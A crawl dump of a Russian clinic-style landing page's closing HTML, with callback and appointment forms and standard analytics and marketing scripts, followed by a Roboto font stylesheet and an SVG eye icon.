class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"13.59.202.224"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/fonts/Roboto/stylesheet.css
body_size: 182
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on February 25, 2018 4:00 PM */

@font-face {
    font-display: swap;
    font-family: 'Roboto';
    src: url('Roboto-Bold.eot');
    src: local('Roboto Bold'), local('Roboto-Bold'),
        url('Roboto-Bold.eot?#iefix') format('embedded-opentype'),
        url('Roboto-Bold.woff') format('woff'),
        url('Roboto-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-display: swap;
    font-family: 'Roboto';
    src: url('Roboto-Regular.eot');
    src: local('Roboto'), local('Roboto-Regular'),
        url('Roboto-Regular.eot?#iefix') format('embedded-opentype'),
        url('Roboto-Regular.woff') format('woff'),
        url('Roboto-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/img/bvi.svg
body_size: 2650
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M203.07,258.93c-3.9-3.91-10.24-3.91-14.14,0c-3.91,3.9-3.91,10.24,0,14.14c3.9,3.91,10.24,3.91,14.14,0
			C206.98,269.17,206.98,262.83,203.07,258.93z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,276c-16.542,0-30,13.458-30,30s13.458,30,30,30s30-13.458,30-30S272.542,276,256,276z M256,316
			c-5.514,0-10-4.486-10-10c0-5.514,4.486-10,10-10c5.514,0,10,4.486,10,10C266,311.514,261.514,316,256,316z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,226c-11.178,0-21.987,2.259-32.124,6.715c-5.056,2.223-7.353,8.123-5.131,13.179
			c2.222,5.056,8.123,7.352,13.179,5.131C239.509,247.691,247.61,246,256,246c33.084,0,60,26.916,60,60s-26.916,60-60,60
			s-60-26.916-60-60c0-0.342-0.001-0.676,0.007-1.018c0.128-5.521-4.244-10.101-9.765-10.229c-5.53-0.138-10.101,4.243-10.229,9.765
			C176.001,305.016,176,305.502,176,306c0,44.112,35.888,80,80,80s80-35.888,80-80S300.112,226,256,226z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,76c-5.523,0-10,4.477-10,10v60c0,5.523,4.477,10,10,10s10-4.477,10-10V86C266,80.477,261.523,76,256,76z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M144.281,150.138l-42.42-42.42c-3.905-3.905-10.237-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l42.42,42.42
			c3.905,3.905,10.238,3.906,14.143,0C148.186,160.376,148.186,154.044,144.281,150.138z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M424.282,107.718c-3.905-3.905-10.237-3.905-14.143,0l-42.42,42.42c-3.905,3.905-3.905,10.237,0,14.143
			c3.904,3.905,10.237,3.906,14.143,0l42.42-42.42C428.187,117.956,428.187,111.624,424.282,107.718z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M509.495,307.71C445.97,235.791,351.646,176,256,176c-95.659,0-189.982,59.806-253.495,131.71
			c-3.656,4.14-3.264,10.459,0.875,14.115c4.14,3.656,10.46,3.264,14.115-0.875c2.131-2.413,4.314-4.817,6.525-7.206
			C73.435,388.408,163.013,436,256,436s182.565-47.592,231.98-122.256c2.211,2.39,4.394,4.794,6.525,7.206
			c3.644,4.126,9.963,4.542,14.115,0.875C512.759,318.169,513.151,311.849,509.495,307.71z M256,416
			c-87.915,0-172.471-45.679-217.689-116.98C73.939,264.109,156.261,196,256,196c99.74,0,182.061,68.109,217.689,103.019
			C428.471,370.321,343.915,416,256,416z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
